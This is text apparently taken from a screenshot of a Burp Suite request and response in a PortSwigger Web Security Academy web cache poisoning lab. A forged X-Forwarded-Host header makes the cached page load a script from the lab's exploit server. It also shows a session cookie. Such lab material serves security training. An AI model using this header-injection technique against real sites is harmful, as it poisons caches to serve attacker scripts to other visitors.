 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 0a530042038261e9c1307bcd00ab00dc.web-security-academy.net
3 X-Forwarded-Host:
exploit-0ad000a703e66142c1b37b62018200af.web-security-academy.net
4 Cookie: session=8qNfWyflZxia5mxFLhwa59EVX7BtrXHd
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103",
"Chromium";v="103"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 2
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10904
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&#110;&
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//exploit-0ad000a703e66142c1b37b62018200af.web-security-
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>